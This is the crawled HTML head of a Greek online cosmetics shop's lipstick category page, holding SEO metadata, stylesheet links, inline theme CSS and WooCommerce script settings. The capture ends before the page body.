

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautylink.gr/product-category/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6/lips/%CE%BA%CF%81%CE%B1%CE%B3%CE%B9%CF%8C%CE%BD/
body_size: 39698
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="el">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="el">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.beautylink.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Κραγιόν - Beautylink Cosmetics</title>
	<link rel="canonical" href="https://www.beautylink.gr/product-category/μακιγιάζ/lips/κραγιόν/" />
	<link rel="next" href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/page/2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Κραγιόν - Beautylink Cosmetics" />
	<meta property="og:url" content="https://www.beautylink.gr/product-category/μακιγιάζ/lips/κραγιόν/" />
	<meta property="og:site_name" content="Beautylink Cosmetics" />
	<meta property="og:image" content="https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png" />
	<meta property="og:image:width" content="974" />
	<meta property="og:image:height" content="799" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/","url":"https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/","name":"Κραγιόν - Beautylink Cosmetics","isPartOf":{"@id":"https://www.beautylink.gr/#website"},"primaryImageOfPage":{"@id":"https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/#primaryimage"},"image":{"@id":"https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/#primaryimage"},"thumbnailUrl":"https://www.beautylink.gr/wp-content/uploads/2020/06/107-1.jpg","breadcrumb":{"@id":"https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/#primaryimage","url":"https://www.beautylink.gr/wp-content/uploads/2020/06/107-1.jpg","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2020/06/107-1.jpg","width":1200,"height":1200,"caption":"107 1"},{"@type":"BreadcrumbList","@id":"https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.beautylink.gr/"},{"@type":"ListItem","position":2,"name":"Μακιγιάζ","item":"https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/"},{"@type":"ListItem","position":3,"name":"Χείλη","item":"https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/"},{"@type":"ListItem","position":4,"name":"Κραγιόν"}]},{"@type":"WebSite","@id":"https://www.beautylink.gr/#website","url":"https://www.beautylink.gr/","name":"Beautylink Cosmetics","description":"A taste of beauty love!","publisher":{"@id":"https://www.beautylink.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beautylink.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.beautylink.gr/#organization","name":"Beautylink Cosmetics","url":"https://www.beautylink.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/#/schema/logo/image/","url":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","width":974,"height":799,"caption":"Beautylink Cosmetics"},"image":{"@id":"https://www.beautylink.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BeautyLinkByMatina/","https://www.instagram.com/beauty_link_by_matina/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Beautylink Cosmetics" href="https://www.beautylink.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Beautylink Cosmetics &raquo; Κραγιόν Κατηγορία" href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beautylink.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.beautylink.gr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://www.beautylink.gr/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.beautylink.gr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.beautylink.gr/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.beautylink.gr/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-alfs-progress-css-css' href='https://www.beautylink.gr/wp-content/plugins/amount-left-free-shipping-woocommerce/includes/css/alg-wc-alfs-progress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thwepof-public-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://www.beautylink.gr/wp-content/themes/basel/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.beautylink.gr/wp-content/themes/basel-child/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/wp-gutenberg.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-revolution-slider-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-revolution-slider.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-mc4wp-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-mc4wp.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpcf7-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpcf7.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-page-shop-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-page-shop.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-top-bar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-top-bar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-info-box-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-info-box.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/page-title.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-off-canvas-sidebar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-off-canvas-sidebar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-shop-filter-area-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-opt-shop-filter-area.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-categories-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-categories-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-alt-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-add-to-cart-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-magnific-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/footer-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-social-icons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-bottom-toolbar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-bottom-toolbar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-photoswipe.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-scrolltotop-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-scrolltotop.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-dynamic-style-css' href='https://www.beautylink.gr/wp-content/uploads/2025/11/basel-dynamic-1763367433.css?ver=5.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.1.9' id='jquery-remove-uppercase-accents-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.beautylink.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
